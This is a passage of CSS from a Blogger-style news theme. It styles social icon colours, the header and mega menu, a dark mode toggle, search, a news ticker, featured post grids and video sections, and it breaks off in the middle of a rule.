.social-bg .tumblr a,.social-bg-hover .tumblr a:hover{
background-color:#365069
}
.social-bg .twitch a,.social-bg-hover .twitch a:hover{
background-color:#6441a5
}
.social-bg .rss a,.social-bg-hover .rss a:hover{
background-color:#ffc200
}
.social-bg .skype a,.social-bg-hover .skype a:hover{
background-color:#00aff0
}
.social-bg .stumbleupon a,.social-bg-hover .stumbleupon a:hover{
background-color:#eb4823
}
.social-bg .vk a,.social-bg-hover .vk a:hover{
background-color:#4a76a8
}
.social-bg .stack-overflow a,.social-bg-hover .stack-overflow a:hover{
background-color:#f48024
}
.social-bg .github a,.social-bg-hover .github a:hover{
background-color:#24292e
}
.social-bg .soundcloud a,.social-bg-hover .soundcloud a:hover{
background:linear-gradient(#ff7400,#ff3400)
}
.social-bg .behance a,.social-bg-hover .behance a:hover{
background-color:#191919
}
.social-bg .digg a,.social-bg-hover .digg a:hover{
background-color:#1b1a19
}
.social-bg .delicious a,.social-bg-hover .delicious a:hover{
background-color:#0076e8
}
.social-bg .codepen a,.social-bg-hover .codepen a:hover{
background-color:#000
}
.social-bg .flipboard a,.social-bg-hover .flipboard a:hover{
background-color:#f52828
}
.social-bg .reddit a,.social-bg-hover .reddit a:hover{
background-color:#ff4500
}
.social-bg .whatsapp a,.social-bg-hover .whatsapp a:hover{
background-color:#3fbb50
}
.social-bg .messenger a,.social-bg-hover .messenger a:hover{
background-color:#0084ff
}
.social-bg .snapchat a,.social-bg-hover .snapchat a:hover{
background-color:#ffe700
}
.social-bg .telegram a,.social-bg-hover .telegram a:hover{
background-color:#179cde
}
.social-bg .steam a,.social-bg-hover .steam a:hover{
background:linear-gradient(5deg,#0d89bc,#112c5b,#0d1c47)
}
.social-bg .discord a,.social-bg-hover .discord a:hover{
background-color:#7289da
}
.social-bg .quora a,.social-bg-hover .quora a:hover{
background-color:#b92b27
}
.social-bg .tiktok a,.social-bg-hover .tiktok a:hover{
background-color:#fe2c55
}
.social-bg .share a,.social-bg-hover .share a:hover{
background-color:var(--meta-color)
}
.social-bg .email a,.social-bg-hover .email a:hover{
background-color:#888
}
.social-bg .external-link a,.social-bg-hover .external-link a:hover{
background-color:var(--title-color)
}
.social-color .blogger a,.social-color-hover .blogger a:hover{
color:#ff5722
}
.social-color .apple a,.social-color-hover .apple a:hover{
color:#333
}
.social-color .amazon a,.social-color-hover .amazon a:hover{
color:#fe9800
}
.social-color .microsoft a,.social-color-hover .microsoft a:hover{
color:#0067B8
}
.social-color .facebook a,.social-color .facebook-f a,.social-color-hover .facebook a:hover,.social-color-hover .facebook-f a:hover{
color:#3b5999
}
.social-color .twitter a,.social-color-hover .twitter a:hover{
color:#00acee
}
.social-color .youtube a,.social-color-hover .youtube a:hover{
color:#f50000
}
.social-color .instagram a,.social-color-hover .instagram a:hover{
color:#dd277b
}
.social-color .pinterest a,.social-color .pinterest-p a,.social-color-hover .pinterest a:hover,.social-color-hover .pinterest-p a:hover{
color:#ca2127
}
.social-color .dribbble a,.social-color-hover .dribbble a:hover{
color:#ea4c89
}
.social-color .linkedin a,.social-color-hover .linkedin a:hover{
color:#0077b5
}
.social-color .tumblr a,.social-color-hover .tumblr a:hover{
color:#365069
}
.social-color .twitch a,.social-color-hover .twitch a:hover{
color:#6441a5
}
.social-color .rss a,.social-color-hover .rss a:hover{
color:#ffc200
}
.social-color .skype a,.social-color-hover .skype a:hover{
color:#00aff0
}
.social-color .stumbleupon a,.social-color-hover .stumbleupon a:hover{
color:#eb4823
}
.social-color .vk a,.social-color-hover .vk a:hover{
color:#4a76a8
}
.social-color .stack-overflow a,.social-color-hover .stack-overflow a:hover{
color:#f48024
}
.social-color .github a,.social-color-hover .github a:hover{
color:#24292e
}
.social-color .soundcloud a,.social-color-hover .soundcloud a:hover{
color:#ff7400
}
.social-color .behance a,.social-color-hover .behance a:hover{
color:#191919
}
.social-color .digg a,.social-color-hover .digg a:hover{
color:#1b1a19
}
.social-color .delicious a,.social-color-hover .delicious a:hover{
color:#0076e8
}
.social-color .codepen a,.social-color-hover .codepen a:hover{
color:#000
}
.social-color .flipboard a,.social-color-hover .flipboard a:hover{
color:#f52828
}
.social-color .reddit a,.social-color-hover .reddit a:hover{
color:#ff4500
}
.social-color .whatsapp a,.social-color-hover .whatsapp a:hover{
color:#3fbb50
}
.social-color .messenger a,.social-color-hover .messenger a:hover{
color:#0084ff
}
.social-color .snapchat a,.social-color-hover .snapchat a:hover{
color:#ffe700
}
.social-color .telegram a,.social-color-hover .telegram a:hover{
color:#179cde
}
.social-color .steam a,.social-color-hover .steam a:hover{
color:#112c5b
}
.social-color .discord a,.social-color-hover .discord a:hover{
color:#7289da
}
.social-color .quora a,.social-color-hover .quora a:hover{
color:#b92b27
}
.social-color .tiktok a,.social-color-hover .tiktok a:hover{
color:#fe2c55
}
.social-color .share a,.social-color-hover .share a:hover{
color:var(--meta-color)
}
.social-color .email a,.social-color-hover .email a:hover{
color:#888
}
.social-color .external-link a,.social-color-hover .external-link a:hover{
color:var(--title-color)
}
#header-wrapper{
float:left;
width:100%;
z-index:50
}
.topbar-wrap{
position:relative;
float:left;
width:100%;
height:28px;
background-color:var(--topbar-bg);
border-top: 1px solid var(--topbar-border);
border-bottom: 1px solid var(--topbar-border);
z-index:1
}
.topbar .widget:last-child{
display:flex;
flex:1;
justify-content:flex-end
}
.topbar .link-list{
display:flex;
flex-wrap:wrap
}
.topbar .link-list li + li{
margin:0 0 0 18px
}
.rtl .topbar .link-list li + li{
margin:0 18px 0 0
}
.topbar .link-list a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .link-list a:hover{
color:var(--topbar-hover-color)
}
.topbar .social-icons{
display:flex;
flex-wrap:wrap
}
.topbar .social-icons li + li{
margin:0 0 0 18px
}
.rtl .topbar .social-icons li + li{
margin:0 18px 0 0
}
.topbar .social-icons a{
display:block;
font-size:12px;
color:var(--topbar-color);
line-height:28px
}
.topbar .social-icons .rss a,.topbar .social-icons .email a,.topbar .social-icons .external-link a{
font-size:15px
}
.topbar .social-icons a:hover{
color:var(--topbar-hover-color)
}
.main-header,.header-inner,.header-header{
float:left;
width:100%;
height:105px;
background-color:var(--header-bg)
}
.header-inner{
background-color:rgba(0,0,0,0)
}
.is-boxed .header-header{
float:none;
width:1260px;
max-width:100%;
margin:0 auto;
padding:0
}
.header-items{
position:relative;
display:flex;
flex-wrap:wrap;
justify-content:space-between
}
.flex-left{
display:flex;
align-items:center;
z-index:15
}
.flex-right{
display:flex;
align-items:center;
position:absolute;
top:0;
right:0;
height:105px;
z-index:15
}
.rtl .flex-right{
left:0;
right:unset
}
.main-logo{
display:flex;
align-items:center;
flex-shrink:0;
height:105px;
overflow:hidden;
margin:0 14px 0 0
}
.rtl .main-logo{
margin:0 0 0 14px
}
.main-logo img{
display:block;
width:auto;
height:auto;
max-height:52px
}
.is-dark .main-logo img {
-webkit-filter: invert(1);
filter: invert(1);
}
.main-logo .title{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.main-logo .title a{
color:var(--header-color)
}
.main-logo .title a:hover{
color:var(--header-hover-color)
}
.main-logo #h1-off{
display:none;
visibility:hidden
}
#bindz-pro-main-nav{
z-index:10
}
#bindz-pro-main-nav .widget,#bindz-pro-main-nav .widget > .widget-title{
display:none
}
#bindz-pro-main-nav .show-menu{
display:block
}
#bindz-pro-main-nav ul#bindz-pro-main-nav-menu{
display:flex;
height:105px
}
#bindz-pro-main-nav ul > li{
position:relative;
display:flex;
flex-shrink:0
}
#bindz-pro-main-nav-menu > li > a{
position:relative;
display:flex;
font-family:var(--menu-font);
font-size:14px;
color:var(--header-color);
font-weight:700;
align-items:center;
text-transform:uppercase;
padding:0 14px
}
#bindz-pro-main-nav-menu > li:hover > a{
color:var(--header-hover-color)
}
#bindz-pro-main-nav ul > li > ul,#bindz-pro-main-nav ul > li > .ul{
position:absolute;
left:0;
top:105px;
width:180px;
background-color:var(--submenu-bg);
z-index:99999;
padding:7px 0;
backface-visibility:hidden;
visibility:hidden;
opacity:0;
box-shadow:0 1px 2px rgba(0,0,0,0.1),0 5px 10px 0 rgba(0,0,0,0.1)
}
.rtl #bindz-pro-main-nav ul > li > ul,.rtl #bindz-pro-main-nav ul > li > .ul{
left:auto;
right:0
}
#bindz-pro-main-nav ul > li > ul > li > ul{
position:absolute;
top:-7px;
left:100%;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li > ul{
left:unset;
right:100%
}
#bindz-pro-main-nav ul > li > ul > li{
display:block;
float:none;
position:relative
}
.rtl #bindz-pro-main-nav ul > li > ul > li{
float:none
}
#bindz-pro-main-nav ul > li > ul > li a{
position:relative;
display:block;
font-size:14px;
color:var(--submenu-color);
padding:7px 14px
}
#bindz-pro-main-nav ul > li > ul > li:hover > a{
color:var(--submenu-hover-color)
}
#bindz-pro-main-nav ul > li.has-sub > a:after{
content:'\e5cf';
font-family:'Material Icons Round';
font-size:16px;
font-weight:400;
margin:-4px 0 0 2px
}
.rtl #bindz-pro-main-nav ul > li.has-sub > a:after{
margin:-4px 2px 0 0
}
#bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cc';
float:right;
margin:0
}
.rtl #bindz-pro-main-nav ul > li > ul > li.has-sub > a:after{
content:'\e5cb';
float:left;
margin:0
}
#bindz-pro-main-nav ul ul,#bindz-pro-main-nav ul .ul{
transition:all .17s ease
}
#bindz-pro-main-nav ul > li:hover > ul,#bindz-pro-main-nav ul > li:hover > .ul,#bindz-pro-main-nav ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1;
transform:translate3d(0,0,0);
margin:0
}
#bindz-pro-main-nav .mega-menu{
position:static!important
}
#bindz-pro-main-nav .mega-menu > .ul{
width:100%;
background-color:var(--mega-bg);
overflow:hidden;
padding:20px
}
.mega-menu .mega-items{
display:grid;
grid-template-columns:repeat(5,1fr);
column-gap:20px
}
.mega-menu .mega-items.no-items{
grid-template-columns:1fr
}
.mega-items .mega-item{
--title-color:var(--mega-color);
--title-hover-color:var(--mega-hover-color);
--meta-color:var(--mega-meta-color);
width:100%;
display:flex;
flex-direction:column
}
.mega-item .entry-image-wrap{
width:100%;
height:114px;
z-index:1;
margin:0 0 8px
}
.mega-item .entry-title{
font-size:14px
}
.mega-menu .error-msg{
justify-content:center
}
.mobile-menu-toggle{
display:none;
height:34px;
font-size:26px;
color:var(--header-color);
align-items:center;
padding:0 13px 0 16px
}
.rtl .mobile-menu-toggle{
padding:0 16px 0 13px
}
.mobile-menu-toggle:after{
content:'\e5d2';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu-toggle:hover{
color:var(--header-hover-color)
}
.toggle-wrap{
background-color:var(--header-bg);
display:flex;
align-items:center;
z-index:20
}
.darkmode-toggle{
display:flex;
align-items:center;
position:relative;
width:34px;
height:20px;
background-color:var(--gray-bg);
font-size:12px;
color:var(--header-color);
margin:0 15px 0 0;
border-radius:20px
}
.rtl .darkmode-toggle{
margin:0 0 0 15px
}
.darkmode-toggle:before{
position:absolute;
left:2px;
content:'\e518';
font-family:'PBT Icons';
width:16px;
height:16px;
background-color:var(--header-bg);
flex-shrink:0;
font-weight:400;
line-height:16px;
text-align:center;
z-index:2;
border-radius:50%;
box-shadow:0 0 2px rgba(0,0,0,0.1);
transition:left .17s ease
}
.is-dark .darkmode-toggle:before{
content:'\ea46';
left:16px
}
.rtl .darkmode-toggle:before{
left:16px
}
.rtl.is-dark .darkmode-toggle:before{
left:2px
}
.darkmode-toggle:after{
position:absolute;
right:4px;
content:'\ea46';
font-family:'Material Icons Round';
width:10px;
height:10px;
flex-shrink:0;
font-size:8px;
font-weight:400;
line-height:10px;
text-align:center;
opacity:.5;
transition:right .17s ease
}
.is-dark .darkmode-toggle:after{
content:'\e518';
right:20px
}
.rtl .darkmode-toggle:after{
right:20px
}
.rtl.is-dark .darkmode-toggle:after{
right:4px
}
.darkmode-toggle:hover:before{
color:var(--header-hover-color)
}
.search-toggle{
display:flex;
align-items:center;
justify-content:center;
width:34px;
height:34px;
background-color:var(--gray-bg);
color:var(--header-color);
font-size:24px;
cursor:pointer;
border-radius:var(--radius)
}
.search-toggle:before{
display:block;
content:'\e8b6';
font-family:'Material Icons Round';
font-weight:400
}
.search-toggle:hover{
color:var(--header-hover-color)
}
#main-search-wrap{
display:none;
position:absolute;
top:0;
right:0;
width:100%;
height:105px;
background-color:var(--header-bg);
z-index:25
}
.rtl #main-search-wrap{
left:0;
right:unset
}
@-webkit-keyframes showSearch{
0%{
width:80%;
opacity:0
}
100%{
width:100%;
opacity:1
}
}
.main-search{
position:relative;
float:right;
width:100%;
height:100%;
display:flex;
align-items:center;
animation:showSearch .17s ease
}
.rtl .main-search{
float:left
}
.main-search .search-form{
display:flex;
flex:1;
height:34px
}
.main-search .search-input{
width:100%;
flex:1;
font-family:inherit;
font-size:15px;
color:var(--header-color);
font-weight:400;
text-align:left
}
.rtl .main-search .search-input{
text-align:right
}
.main-search .search-input::placeholder{
color:var(--header-color);
opacity:.65;
outline:none
}
.main-search .search-toggle:before{
content:'\e5cd'
}
.overlay{
visibility:hidden;
opacity:0;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
background-color:rgba(17,17,17,0.3);
z-index:1000;
-webkit-backdrop-filter:saturate(100%) blur(1px);
-ms-backdrop-filter:saturate(100%) blur(1px);
-o-backdrop-filter:saturate(100%) blur(1px);
backdrop-filter:saturate(100%) blur(1px);
margin:0;
transition:all .25s ease
}
#slide-menu{
display:none;
position:fixed;
width:300px;
height:100%;
top:0;
left:0;
bottom:0;
background-color:var(--mobilemenu-bg);
overflow:hidden;
z-index:1010;
left:0;
-webkit-transform:translateX(-100%);
transform:translateX(-100%);
visibility:hidden;
box-shadow:3px 0 10px rgba(0,0,0,0.1);
transition:all .25s ease
}
.rtl #slide-menu{
left:unset;
right:0;
-webkit-transform:translateX(100%);
transform:translateX(100%)
}
.nav-active #slide-menu,.rtl .nav-active #slide-menu{
-webkit-transform:translateX(0);
transform:translateX(0);
visibility:visible
}
.slide-menu-header{
height:105px;
background-color:var(--header-bg);
overflow:hidden;
display:flex;
align-items:center;
justify-content:space-between;
box-shadow:0 0 10px rgba(0,0,0,0.1)
}
.mobile-logo{
display:flex;
flex:1;
width:100%;
overflow:hidden;
padding:0 0 0 20px
}
.rtl .mobile-logo{
padding:0 20px 0 0
}
.mobile-logo .homepage{
max-width:100%;
font-size:25px;
color:var(--header-color);
line-height:40px;
font-weight:700;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis
}
.mobile-logo .homepage:hover{
color:var(--header-hover-color)
}
.mobile-logo .logo-img img{
display:block;
width:auto;
max-width:100%;
height:auto;
max-height:40px
}
.hide-mobile-menu{
display:flex;
height:100%;
color:var(--header-color);
font-size:26px;
align-items:center;
z-index:20;
padding:0 15px
}
.hide-mobile-menu:before{
content:'\e5cd';
font-family:'Material Icons Round';
font-weight:400
}
.hide-mobile-menu:hover{
color:var(--header-hover-color)
}
.slide-menu-flex{
display:flex;
height:calc(100% - 105px);
flex-direction:column;
justify-content:space-between;
overflow:hidden;
overflow-y:auto;
-webkit-overflow-scrolling:touch
}
.mobile-menu{
padding:20px
}
.mobile-menu .m-sub{
display:none;
grid-column:1/3;
overflow:hidden
}
.mobile-menu ul li a{
display:block;
font-size:14px;
color:var(--mobilemenu-color);
font-weight:400;
padding:10px 0
}
.mobile-menu > ul > li > a{
font-family:var(--menu-font);
font-weight:700;
text-transform:uppercase
}
.mobile-menu li.has-sub{
display:grid;
grid-template-columns:1fr 34px
}
.mobile-menu .submenu-toggle{
display:block;
align-self:center;
font-size:24px;
color:var(--mobilemenu-color);
text-align:right
}
.rtl .mobile-menu .submenu-toggle{
text-align:left
}
.mobile-menu .submenu-toggle:before{
content:'\e5cf';
font-family:'Material Icons Round';
font-weight:400
}
.mobile-menu .expanded > .submenu-toggle:before{
content:'\e5ce'
}
.mobile-menu ul li a:hover,.mobile-menu .submenu-toggle:hover{
color:var(--mobilemenu-hover-color)
}
.mobile-menu li.has-sub li a{
font-size:14px;
opacity:.75;
padding:10px
}
.mobile-menu li.has-sub li li a{
padding:10px 20px
}
.mm-footer{
padding:20px
}
.mm-footer .mm-social{
margin:0 0 10px
}
.mm-footer ul{
display:flex;
flex-wrap:wrap
}
.mm-footer li{
margin:0 15px 0 0
}
.rtl .mm-footer li{
margin:0 0 0 15px
}
.mm-footer li:last-child{
margin:0
}
.mm-footer .mm-menu li{
margin-top:5px
}
.mm-footer a{
display:block;
font-size:14px;
color:var(--mobilemenu-color)
}
.mm-footer .rss a,.mm-footer .email a,.mm-footer .external-link a{
font-size:18px
}
.mm-footer a:hover{
color:var(--mobilemenu-hover-color)
}
#header-ads-wrap{
float:left;
width:100%
}
.header-ads .widget{
position:relative;
margin:30px 0 0
}
#ticker-wrapper {
position: relative;
background-color: #8d2cbe;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: linear-gradient(to right, #8d2cbe 0%, #4915b3 100%);
}
.bgify-cover {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiibDHsZ4IM8szZnEETUD4U0sUtznCGyDxl1somqzLhfJDuuEkEdb_wVM_FFG6PUB9XRyFotN1jQbxYpQorBaSnCocw3iFHyizGa9oyT6RuLMu-CZpu2Eb7Wfl4GocZC1cC_TlCQbaGXEWYyHOF9OG-vRPlrWU3MRTVWHwc0LviKfsFYWY27uHkXqHJUTE/s16000/top-bar-bg.39516b2d.jpg);
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
#ticker-wrapper,#ticker .widget{
float:left;
width:100%;
}
.is-dark #ticker-wrapper {
background-color: #0c0c0c;
background: -moz-linear-gradient(left, #8d2cbe 0%, #4915b3 100%);
background: -webkit-linear-gradient(left, #1d2129 0%, #1d2129 100%);
background: linear-gradient(to right, #1d2129 0%, #1d2129 100%);
}
.is-dark .bgify-cover {
display:none;
}
#ticker .widget{
display:none;
align-items:flex-start;
margin:0;
padding:20px 0
}
#ticker .widget.is-visible,#ticker .widget.PopularPosts{
display:flex
}
.ticker .widget-title{
display:flex;
align-items:center;
height:30px;
background-color: #12238c;
color: #ffffff;
padding:0 9px;
margin:0 10px 0 0
}
.rtl .ticker .widget-title{
margin:0 0 0 10px
}
.ticker .widget-title .title{
font-size:12px;
font-weight:600;
text-transform:uppercase
}
.ticker .widget-content{
display:flex;
justify-content:space-between;
flex:1;
height:30px
}
.ticker .loader{
justify-content:flex-start
}
.ticker .loader:after{
width:16px;
height:16px;
border-width:1.5px
}
.ticker .error-msg{
max-width:100%;
overflow:hidden;
white-space:nowrap;
text-overflow:ellipsis;
padding:0
}
.ticker-items{
position:relative;
display:flex;
align-items:center;
flex:1;
overflow:hidden
}
.ticker-item{
position:absolute;
top:0;
left:0;
width:100%;
opacity:0;
visibility:hidden;
transform:translate3d(5px,0,0);
pointer-events:none;
transition:all .85s ease
}
.rtl .ticker-item{
left:unset;
right:0;
transform:translate3d(-10px,0,0)
}
.ticker-item.active{
opacity:1;
visibility:visible;
transform:translate3d(0,0,0);
pointer-events:initial
}
.ticker-item .entry-title{
height:30px;
display:flex;
font-size:16px;
font-weight:600;
line-height:30px
}
.ticker-item .entry-title a{
max-width:100%;
overflow:hidden;
color: #ffffff;
white-space:nowrap;
text-overflow:ellipsis
}
.ticker-nav{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:5px;
padding:0 0 0 10px
}
.rtl .ticker-nav{
padding:0 10px 0 0
}
.ticker-nav button{
display:flex;
width:30px;
height:30px;
font-size:18px;
background-color: #12238c;
border: 1px solid #12238c;
border-radius:5px;
color: #ffffff;
align-items:center;
justify-content:center;
border:0
}
.ticker-nav button:hover{
background-color:var(--button-bg);
color:var(--button-color);
border-color:var(--button-bg)
}
.ticker-nav button:before{
display:block;
font-family:'Material Icons Round'
}
.ticker-nav .tn-prev:before,.rtl .ticker-nav .tn-next:before{
content:'\e5cb'
}
.ticker-nav .tn-next:before,.rtl .ticker-nav .tn-prev:before{
content:'\e5cc'
}
#featured-wrapper,#featured .widget,#featured .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper,#content-section-3 .widget,#content-section-3 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con-wrapper {
padding: 30px 0;
}
.is-dark #custom-con-wrapper {
background-color:rgba(12,12,12,.8);
}
.is-dark #content-section-3 .grid2-item {
background-color: rgb(255 255 255 / 3%);
}
#content-section-3 .widget {
}
#custom-con3-wrapper .error-msg {
flex-wrap: wrap;
text-align: center;
align-items: center;
justify-content: center;
}
.custom-con2-wrapper-bg  {
left: 0;
top: 0;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfZvw6V5FtsbKssSFiwKEY6EX51MzRIdr9XCrlLW-2T3_vXY3qqycjkw9Iv9Zi5864ZOBT_5OGu6nyDelrDaOf2tpTfzZ5zdeRuO-Li7bNvnvqNP0qL1EY7Ecp9XjeSTvtPcJGUzXsTXJrj9E2w6M8PIl76xEcfu8VbtrkLaTJIHRl1uDog9oUP1aX4LY/s16000/trending-bg.jpg);
background-attachment: fixed;
position: absolute;
background-position: 50%;
background-size: cover;
background-repeat: no-repeat;
width: 100%;
height: 100%;
}
.custom-con2-wrapper-bg:before {
position: absolute;
content: "";
left: 0;
top: 0;
height: 100%;
width: 100%;
background: rgba(0,0,0,.9);
}
#custom-con2-wrapper,#content-section-4 .widget,#content-section-4 .widget-content, #custom-con3-wrapper,#content-section-5 .widget,#content-section-5 .widget-content, #custom-con4-wrapper,#content-section-6 .widget,#content-section-6 .widget-content{
float:left;
width:100%;
margin:0
}
#custom-con4-wrapper #content-section-6 .widget .widget-content {
margin-bottom:30px;
}
#custom-con4-wrapper #content-section-6 .widget:last-child .widget-content {
margin-bottom:0;
}
#custom-con2-wrapper, #custom-con4-wrapper {
padding:0;
margin:30px 0 0;
}
#custom-con2-wrapper {
position: relative;
padding: 25px 0;
}
#custom-con2-wrapper .video-style .title-wrap, #custom-con2-wrapper .video-style .title-wrap > .title {
background-color: var(--video-widget-bg);
color:#fff;
}
#featured .widget{
display:none;
margin:30px 0 0
}
#featured .widget.is-visible,#featured .widget.PopularPosts{
display:block
}
#featured .widget-content{
display:flex;
align-items:center;
justify-content:center;
min-height:482px;
margin:0
}
#featured .widget-content.type-feat1, #featured .type-feat1 .widget-content {
min-height:380px;
}
#featured .error-msg{
padding:0
}
.featured-items{
width:100%;
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-grid{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:10px
}
.featured-item{
width:100%;
height:240px
}
.featured-item.item-0{
height:100%
}
.featured-item .entry-image-wrap{
width:100%;
height:100%;
border-radius: 10px;
}
.type-feat1 .featured-item .entry-image-wrap {
border-radius: 0;
}
.featured-item .entry-image-wrap.before-mask:before, .featured-item .entry-info {
border-radius: 0 0 10px 10px;
}
.type-feat1 .featured-item .entry-image-wrap.before-mask:before, .type-feat1 .featured-item .entry-info {
border-radius: 0;
}
.featured-item.item-0 .entry-info{
padding:20px
}
.type-feat1 .featured-item.item-0 .entry-info {
padding:15px
}
.featured-item .entry-title{
font-size:15px
}
.featured-item.item-0 .entry-title{
font-size:25px
}
.type-feat1 .featured-item.item-0 .entry-title, .type-feat1 .featured-item .entry-title {
font-size:22px
}
.featured-item .entry-meta{
flex-wrap:wrap
}
.featured-items .cs.item-0 .entry-image-wrap.is-video:after{
top:20px;
right:20px
}
.rtl .featured-items .cs.item-0 .entry-image-wrap.is-video:after{
left:20px;
right:unset
}
.type-feat1 .featured-items{
grid-template-columns: 1fr;
}
.type-feat1 .entry-category{
position:absolute;
top:15px;
left:15px;
z-index: 10;
}
.type-feat1 .featured-grid{
grid-template-columns:repeat(4,1fr);
grid-gap: 20px;
}
.type-feat3 .featured-items{
grid-template-columns:repeat(3, 1fr)
}
.type-feat3 .featured-grid{
grid-column:2/4
}
.type-feat3 .featured-item.item-0 .entry-info{
padding:15px
}
.type-feat3 .featured-item .entry-title{
font-size:17px
}
.type-feat3 .featured-item.item-0 .entry-title{
font-size:21px
}
.type-feat1 .featured-item, .type-feat1 .featured-item.item-0 {
width: 100%;
height: 380px;
}
.title-wrap{
display:flex;
height:30px;
margin:0 0 25px;
position:relative;
justify-content:space-between;
}
.title-wrap > *{
display:flex;
align-items:center
}
.title-wrap > .title{
position:relative;
height:30px;
background: var(--widget-title-bg);
font-family:var(--title-font);
font-size:13px;
color:var(--widget-title-color);
font-weight:600;
text-transform:uppercase;
padding:0 13px
}
.title-wrap:before {
position: absolute;
content: "";
right: 0;
top: 50%;
transform: translateY(-50%);
height: 2px;
width: 100%;
background: var(--main-color);
}
.content-section .title-wrap:before, .title-wrap.main-title:before {
right: auto;
left:0;
width: 65%;
}
.rtl .content-section .title-wrap:before, .rtl .title-wrap.main-title:before {
right: 0;
left:auto;
}
.title-wrap > .title-link{
font-size:13px;
background-color:rgb(100 92 248 / 11%);
color:var(--main-color);
font-weight: 600;
letter-spacing: 0.5px;
padding:0 13px;
position:relative;
}
.title-wrap > .title-link:hover{
background-color:var(--main-color)
color:#ffffff
}
.content-section,.content-section .content-block{
float:left;
width:100%
}
.content-section .widget{
display:none;
float:left;
width:100%;
margin:0 0 30px
}
.content-section .widget.column-style{
width:calc((100% - 25px) / 2)
}
.content-section .widget[data-align="right"]{
float:right
}
.content-section .widget.is-visible{
display:flex;
flex-direction:column
}
.content-section .widget.is-ad{
display:block
}
#content-section-2 .widget:last-child{
margin:0
}
.content-section .loader{
height:180px
}
.block-items{
display:grid;
grid-template-columns:repeat(2,1fr);
align-items:start;
grid-gap:25px
}
.block-item{
display:flex;
flex-direction:column
}
.block-items .item-0 .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
.block-items .item-0 .entry-title{
font-size:21px
}
.block-items .item-0 .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.block-items .item-0 .entry-meta{
flex-wrap:wrap;
margin:10px 0 0
}
.block-list{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.block-list .block-item{
flex-direction:row
}
.block-list .entry-header{
flex:1
}
.block-list .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .block-list .entry-image-wrap{
margin:0 0 0 13px
}
.block-list .entry-title{
font-size:14px
}
.grid-items{
display:grid;
grid-template-columns:repeat(3,1fr);
grid-gap:25px
}
#custom-con2-wrapper .grid-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid-item{
display:flex;
flex-direction:column
}
.grid-item .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
#custom-con2-wrapper .grid-item .entry-image-wrap{
height:170px;
}
#custom-con4-wrapper .grid-item .entry-image-wrap{
height:230px;
}
.grid-item .entry-title{
font-size:14px
}
#custom-con2-wrapper .grid-item .entry-image-wrap .entry-category, #custom-con4-wrapper .grid-item .entry-image-wrap .entry-category{
left: 10px;
top:10px;
bottom: auto;
}
#custom-con2-wrapper .grid-item .entry-title a {
color:#ffffff;
}
.grid2-items{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:25px
}
#custom-con3-wrapper .grid2-items {
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 0;
}
#custom-con3-wrapper .title-wrap {
display: none;
}
#content-section-3 .grid2-items{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.grid2-item{
display:flex;
flex-direction:column;
width:100%
}
#custom-con3-wrapper .grid2-item {
position:relative;
}
#content-section-3 .grid2-item {
background-color: #ffffff;
border-radius: 0 0 10px 10px;
box-shadow: 0px 0px 35px rgb(0 0 0 / 5%);
}
#content-section-3 .grid2-item .entry-header {
padding:10px 15px;
}
.grid2-item .entry-image-wrap{
width:100%;
height:180px;
margin:0 0 12px
}
#custom-con3-wrapper .grid2-item .entry-image-wrap {
height: 450px;
margin:0
}
#custom-con3-wrapper .grid2-item .entry-category {
position:absolute;
left: 10px;
top: 10px;
bottom: auto;
z-index: 10;
}
#custom-con3-wrapper .grid2-item  .entry-header {
}
.grid2-item .entry-title{
font-size:19px
}
.grid2-item .entry-meta{
flex-wrap:wrap
}
.video-style .widget-content{
--title-color:var(--video-widget-color);
--title-hover-color:var(--video-widget-hover-color);
--meta-color:var(--video-widget-meta-color)
}
.video-style .widget-content{
}
.video-items{
display:grid;
grid-template-columns:1fr;
align-items:start;
grid-gap:25px
}
.video-style .video-items{
grid-gap:20px
}
.video-items .cs .entry-inner{
height:320px
}
.video-items .cs .entry-image-wrap{
width:100%;
height:100%
}
.video-items .cs .entry-title{
font-size:23px
}
.video-items .cs .entry-excerpt{
font-size:14px;
margin:10px 0 0
}
.video-items .cs .entry-meta{
flex-wrap:wrap
}
.video-cards{
display:grid;
grid-template-columns:repeat(2,1fr);
grid-gap:20px
}
.video-grid{
display:grid;
grid-template-columns:repeat(4,1fr);
grid-gap:25px
}
.video-style .video-grid{
grid-gap:20px
}
.video-grid .video-item{
display:flex;
flex-direction:column
}
.video-grid .entry-image-wrap{
width:100%;
height:130px;
margin:0 0 10px
}
.video-style .video-grid .entry-image-wrap{
height:180px
}
.video-grid .entry-title{
font-size:14px
}
.video-style .video-grid{
--title-font-weight:600
}
.column-items{
display:grid;
grid-template-columns:1fr;
grid-gap:25px
}
.col-item{
display:flex
}
.col-item .entry-inner{
height:180px
}
.col-item .entry-image-wrap{
width:98px;
height:65px;
margin:0 13px 0 0
}
.rtl .col-item .entry-image-wrap{
